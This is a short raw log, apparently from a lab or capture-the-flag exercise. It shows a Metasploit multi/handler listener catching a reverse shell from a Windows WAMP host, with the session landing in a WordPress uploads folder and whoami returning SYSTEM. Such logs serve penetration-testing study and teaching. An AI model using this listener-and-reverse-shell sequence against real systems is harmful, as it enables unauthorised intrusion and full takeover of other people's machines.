 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Command shell session 7 opened (192.168.100.5:4444 -> 192.168.100.50:54955 ) at 2024-07-02 17:30:09 +0530
cmd
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\wamp64\www\wordpress\wp-content\uploads>
whoami
nt authority\system